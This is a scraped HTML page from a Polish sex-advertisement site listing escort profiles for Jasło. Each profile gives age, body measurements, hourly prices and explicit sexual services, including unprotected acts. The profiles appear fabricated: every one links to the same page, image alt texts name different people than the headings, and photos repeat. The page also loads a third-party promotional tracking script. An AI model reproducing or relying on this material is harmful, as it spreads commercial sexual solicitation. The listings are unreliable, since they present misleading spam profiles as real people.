

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/podkarpackie/sex-anonse-jaso.php
body_size: 5308
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex anonse Jasło | Spotkania sponsorowane - PAVOS.COM.PL</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Sex, anonse, Jasło, Lodzik bez gumki">
<meta name="description" content="Przyjdż raz a będziesz wracał na pewno. Zrobię, co zechcesz!!! Jasło">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex porno czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Escort miasta Jasło</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">VIP</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791822-big-1-1462838400.JPG" alt="Pani Leticia Jasło">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780144-big-1-1461542400.jpg" alt="Escort Leticia Jasło">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773971-big-1-1460937600.jpg" alt="Dziewczyna Angelica Jasło">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776557-big-1-1461196800.jpg" alt="Escort Amaranta Jasło">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/763662-big-1-1459814400.jpg" alt="Prostytutka Leticia Jasło">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788381-big-1-1462406400.jpg" alt="Escort Marziya Jasło">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Sex anonse Jasło</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771863-big-1-1460678400.jpg" alt="Escort Calvin Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Galina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776623-big-1-1461196800.jpg" alt="Dziwka Alice Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Jolie</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-837.jpg" alt="Dziwka Bogdan Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vesta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-837.jpg" alt="Kobieta Angelina Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Elvira</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792017-big-1-1462838400.jpg" alt="Prostytutka Nile Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Inna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-693.jpg" alt="Kobieta Jacqueline Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Mimi</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776916-big-1-1461196800.jpg" alt="Pani Charlotte Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lydia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776306-big-1-1464566400.jpg" alt="Escort Xenia Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja w Jasło</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Sybil</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778183-big-1-1461369600.jpg" alt="Dziwka Lia Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Zoe</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1301.jpg" alt="Prostytutka Katerina Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
